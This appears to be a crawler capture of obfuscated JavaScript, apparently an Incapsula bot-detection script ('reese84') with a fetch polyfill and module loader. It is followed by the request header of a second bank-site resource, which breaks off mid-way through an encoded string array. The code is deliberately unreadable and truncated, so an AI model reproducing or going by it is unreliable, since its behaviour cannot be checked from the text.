_0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var _0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0EwnO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjYyxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','ihrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}

--- FILE ---
content_type: application/javascript
request_url: https://www.scb.co.th/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2017501100
body_size: 19836
content:
var _0x805c=['\x42\x68\x39\x42','\x63\x41\x5a\x4e\x50\x63\x4b\x64\x48\x6e\x4a\x32\x77\x70\x34\x71\x77\x37\x63\x45\x77\x72\x63\x2f\x77\x70\x66\x44\x75\x77\x3d\x3d','\x63\x78\x4c\x44\x71\x78\x64\x6d\x44\x43\x48\x44\x6c\x77\x3d\x3d','\x50\x4d\x4f\x55\x51\x67\x3d\x3d','\x5a\x6b\x2f\x43\x67\x56\x67\x3d','\x43\x46\x2f\x43\x6b\x4d\x4b\x52\x4d\x42\x52\x48\x77\x34\x6a\x43\x6b\x77\x3d\x3d','\x4d\x31\x7a\x44\x6b\x68\x44\x43\x72\x41\x38\x3d','\x61\x67\x48\x43\x76\x30\x4d\x46\x4e\x68\x78\x6d\x4c\x68\x6b\x71\x77\x70\x7a\x44\x71\x52\x6c\x4a\x77\x34\x59\x3d','\x66\x54\x73\x79\x4c\x55\x73\x3d','\x77\x34\x33\x44\x6a\x55\x6f\x48\x